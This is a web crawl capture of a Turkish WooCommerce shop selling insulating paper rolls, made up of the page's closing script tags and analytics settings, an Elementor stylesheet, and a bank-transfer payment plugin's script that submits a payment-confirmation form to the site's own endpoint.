//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.5.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.5.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a020414a4a59a76692de3d17f85bf78c","fragment_name":"wc_fragments_a020414a4a59a76692de3d17f85bf78c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"37567":{"name":"Yal\u0131tkan Arpa Kag\u0131t 100 mm 1 rulo 50 metre","price":1458},"37569":{"name":"Yal\u0131tkan Arpa Kag\u0131t 200 mm 1 rulo 50 metre","price":2916},"37571":{"name":"Yal\u0131tkan Arpa Kag\u0131t 300 mm 1 rulo 50 metre","price":4266},"37565":{"name":"Yal\u0131tkan Arpa Kag\u0131t 70 mm 1 rulo 100 metre","price":3267},"37562":{"name":"Yal\u0131tkan Arpa Kag\u0131t 65 mm 1 rulo 100 metre","price":3056.4}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d25574058f9e40cda79061bbaca62c44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 15142 objects (1 MB) from Redis using PhpRedis (v6.1.0).
-->


--- FILE ---
content_type: text/css
request_url: https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-1033.css?ver=1768502339
body_size: 158
content:
.elementor-1033 .elementor-element.elementor-element-ef7a8d8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1033 .elementor-element.elementor-element-25adf6a li:not(:last-child) {margin-bottom:7px;}

--- FILE ---
content_type: application/javascript
request_url: https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/js/site.js?ver=6.9
body_size: 525
content:
if (typeof $ === 'undefined')
    $ = jQuery;

$(document).ready(function () {

    $(document).on('click', '.payment-completed-button', function () {
        $('#paymendo-bank-transfer-modal').paymendo_bank_transfer_modal({
            fadeDuration: 250,
            escapeClose: true,
            //clickClose: false,
            showClose: true,
            modalClass: "paymendo-bank-transfer-modal"
        });
    })

    $(document).on('submit', '#paymendo-bank-transfer-modal', function (e) {
        e.preventDefault();
        var ajax_url = paymendo_bank_transfer_site.ajaxurl + "?action=paymendo_bank_transfer";

        var form = $(this);

        var submitButton = $(this).find('button')[0];
        var originalSubmitButtonHTML = submitButton.innerHTML;
        submitButton.disabled = true;
        submitButton.setAttribute('style', 'opacity: 1 !important');
        submitButton.innerHTML = '<img src="' + paymendo_bank_transfer_site.loading_gif + '" width="30">';

        $.ajax({
            method: 'POST',
            url: ajax_url,
            data: form.serialize(),
            success: function (msg) {
                submitButton.disabled = false;
                submitButton.innerHTML = originalSubmitButtonHTML;
                if (msg !== 'success') {
                    alert(paymendo_bank_transfer_site.error_msg);
                    return;
                }
                $.paymendo_bank_transfer_modal.close();
                $('.payment-information').load(location.href + " .payment-information");
            },
            error: function () {
                alert(paymendo_bank_transfer_site.error_msg);
                submitButton.disabled = false;
                submitButton.innerHTML = originalSubmitButtonHTML;
            }
        });

    })

});
